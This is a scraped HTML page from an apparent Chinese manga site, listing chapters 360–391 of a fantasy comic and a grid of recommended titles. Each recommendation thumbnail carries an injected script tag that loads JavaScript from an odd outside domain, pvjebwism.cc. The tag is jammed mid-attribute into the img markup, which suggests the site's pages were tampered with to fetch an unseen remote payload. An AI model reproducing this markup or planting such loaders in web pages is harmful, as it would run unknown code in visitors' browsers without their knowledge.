            <li><a href="/zhangjie/51544-1-365.html" class="btn" title="第360话 冤家路窄" style="background-color: #eee; color: #111 !important;">第360话 冤家路窄</a></li>
            
            <li><a href="/zhangjie/51544-1-366.html" class="btn" title="第361话 大佬，戏过了" style="background-color: #eee; color: #111 !important;">第361话 大佬，戏过了</a></li>
            
            <li><a href="/zhangjie/51544-1-367.html" class="btn" title="第362话 赌场" style="background-color: #eee; color: #111 !important;">第362话 赌场</a></li>
            
            <li><a href="/zhangjie/51544-1-368.html" class="btn" title="第363话 买定离手" style="background-color: #eee; color: #111 !important;">第363话 买定离手</a></li>
            
            <li><a href="/zhangjie/51544-1-369.html" class="btn" title="第364话 赌圣" style="background-color: #eee; color: #111 !important;">第364话 赌圣</a></li>
            
            <li><a href="/zhangjie/51544-1-370.html" class="btn" title="第365话 蕴灵葫芦" style="background-color: #eee; color: #111 !important;">第365话 蕴灵葫芦</a></li>
            
            <li><a href="/zhangjie/51544-1-371.html" class="btn" title="第366话 玄机大师" style="background-color: #eee; color: #111 !important;">第366话 玄机大师</a></li>
            
            <li><a href="/zhangjie/51544-1-372.html" class="btn" title="第367话 凶名在外" style="background-color: #eee; color: #111 !important;">第367话 凶名在外</a></li>
            
            <li><a href="/zhangjie/51544-1-373.html" class="btn" title="第368话 人和宝物我都要！" style="background-color: #eee; color: #111 !important;">第368话 人和宝物我都要！</a></li>
            
            <li><a href="/zhangjie/51544-1-374.html" class="btn" title="第369话 好东西留给徒弟" style="background-color: #eee; color: #111 !important;">第369话 好东西留给徒弟</a></li>
            
            <li><a href="/zhangjie/51544-1-375.html" class="btn" title="第370话 英雄出少年" style="background-color: #eee; color: #111 !important;">第370话 英雄出少年</a></li>
            
            <li><a href="/zhangjie/51544-1-376.html" class="btn" title="第371话 祝融法身" style="background-color: #eee; color: #111 !important;">第371话 祝融法身</a></li>
            
            <li><a href="/zhangjie/51544-1-377.html" class="btn" title="第372话 下战书" style="background-color: #eee; color: #111 !important;">第372话 下战书</a></li>
            
            <li><a href="/zhangjie/51544-1-378.html" class="btn" title="第373话 单枪匹马赴约" style="background-color: #eee; color: #111 !important;">第373话 单枪匹马赴约</a></li>
            
            <li><a href="/zhangjie/51544-1-379.html" class="btn" title="第374话 巅峰对决" style="background-color: #eee; color: #111 !important;">第374话 巅峰对决</a></li>
            
            <li><a href="/zhangjie/51544-1-380.html" class="btn" title="第375话 扰乱比试" style="background-color: #eee; color: #111 !important;">第375话 扰乱比试</a></li>
            
            <li><a href="/zhangjie/51544-1-381.html" class="btn" title="第376话 仙门" style="background-color: #eee; color: #111 !important;">第376话 仙门</a></li>
            
            <li><a href="/zhangjie/51544-1-382.html" class="btn" title="第377话 仙门之人" style="background-color: #eee; color: #111 !important;">第377话 仙门之人</a></li>
            
            <li><a href="/zhangjie/51544-1-383.html" class="btn" title="第378话 抢夺仙器" style="background-color: #eee; color: #111 !important;">第378话 抢夺仙器</a></li>
            
            <li><a href="/zhangjie/51544-1-384.html" class="btn" title="第379话 技不如人" style="background-color: #eee; color: #111 !important;">第379话 技不如人</a></li>
            
            <li><a href="/zhangjie/51544-1-385.html" class="btn" title="第380话 立下心魔大誓" style="background-color: #eee; color: #111 !important;">第380话 立下心魔大誓</a></li>
            
            <li><a href="/zhangjie/51544-1-386.html" class="btn" title="第381话 猎鹰" style="background-color: #eee; color: #111 !important;">第381话 猎鹰</a></li>
            
            <li><a href="/zhangjie/51544-1-387.html" class="btn" title="第382话 看家‘灵兽’" style="background-color: #eee; color: #111 !important;">第382话 看家‘灵兽’</a></li>
            
            <li><a href="/zhangjie/51544-1-388.html" class="btn" title="第383话 仙石矿" style="background-color: #eee; color: #111 !important;">第383话 仙石矿</a></li>
            
            <li><a href="/zhangjie/51544-1-389.html" class="btn" title="第384话 通道开启" style="background-color: #eee; color: #111 !important;">第384话 通道开启</a></li>
            
            <li><a href="/zhangjie/51544-1-390.html" class="btn" title="第385话 异兽指路" style="background-color: #eee; color: #111 !important;">第385话 异兽指路</a></li>
            
            <li><a href="/zhangjie/51544-1-391.html" class="btn" title="第386话 散修不好惹" style="background-color: #eee; color: #111 !important;">第386话 散修不好惹</a></li>
            
            <li><a href="/zhangjie/51544-1-392.html" class="btn" title="第387话 被偷家了" style="background-color: #eee; color: #111 !important;">第387话 被偷家了</a></li>
            
            <li><a href="/zhangjie/51544-1-393.html" class="btn" title="第388话 内讧" style="background-color: #eee; color: #111 !important;">第388话 内讧</a></li>
            
            <li><a href="/zhangjie/51544-1-394.html" class="btn" title="第389话 谈笑间，灰飞烟灭" style="background-color: #eee; color: #111 !important;">第389话 谈笑间，灰飞烟灭</a></li>
            
            <li><a href="/zhangjie/51544-1-395.html" class="btn" title="第390话 不惧挑战" style="background-color: #eee; color: #111 !important;">第390话 不惧挑战</a></li>
            
            <li><a href="/zhangjie/51544-1-396.html" class="btn" title="第391话 我认输！" style="background-color: #eee; color: #111 !important;">第391话 我认输！</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/51545.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f03eef98730d2e5a5433388d830cdec3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51545.html" target="_blank">我们的10年恋</a></h5></div></li><li><a class="thumbnail" href="/book/51546.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3f0ee3ce343030eff604c4e202252f9f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51546.html" target="_blank">和他谈恋爱什么的</a></h5></div></li><li><a class="thumbnail" href="/book/51547.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d38b64ee92a7eae111b7b875b132653c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51547.html" target="_blank">黄昏下的零食部</a></h5></div></li><li><a class="thumbnail" href="/book/51548.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/10b341dc0acbc2d32e1ffb53750e4890.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51548.html" target="_blank">fish</a></h5></div></li><li><a class="thumbnail" href="/book/51549.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2f6ebc8206ad900da58e8822c95c4d2c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51549.html" target="_blank">纯洁的小魔鬼</a></h5></div></li><li><a class="thumbnail" href="/book/51550.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d23ee7a22b5ac18a4e4559e383be0ad5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51550.html" target="_blank">拜金都市</a></h5></div></li><li><a class="thumbnail" href="/book/51551.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d1d25f054c352b1fcf8c8c009f9336f6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51551.html" target="_blank">我可爱的阿秋</a></h5></div></li><li><a class="thumbnail" href="/book/51552.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b64ed8961841643b6703e0263ae30399.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51552.html" target="_blank">原神-石皇帝</a></h5></div></li><li><a class="thumbnail" href="/book/51543.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c37de280f436fd7fd6c90c20ec17d49c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51543.html" target="_blank">寂静无声</a></h5></div></li><li><a class="thumbnail" href="/book/51542.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a81faf1e6a0b349effb6040b533b9ba5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51542.html" target="_blank">魂魄妖梦红魔馆へゆく</a></h5></div></li><li><a class="thumbnail" href="/book/51541.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d8fd0ebf118b9e1e6d9f6c860500752d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51541.html" target="_blank">My Crush on Diva</a></h5></div></li><li><a class="thumbnail" href="/book/51540.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1589652a8fcfc890c33a1690ee40278e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51540.html" target="_blank">自泪川下</a></h5></div></li><li><a class="thumbnail" href="/book/51539.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/648d2df1ece179a8ab95cecfbac3013e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51539.html" target="_blank">我有一座英魂殿</a></h5></div></li><li><a class="thumbnail" href="/book/51538.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/cba678979809c4b3ce78f596fc0973e8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51538.html" target="_blank">星之公主</a></h5></div></li><li><a class="thumbnail" href="/book/51537.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e2ddfd6720a97cb6ab2590f47942853c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51537.html" target="_blank">除我以外人类全员百合</a></h5></div></li><li><a class="thumbnail" href="/book/51536.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d4c46fc36bac6c88a8e0b913c30bd5ed.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/51536.html" target="_blank">野丫头和花</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
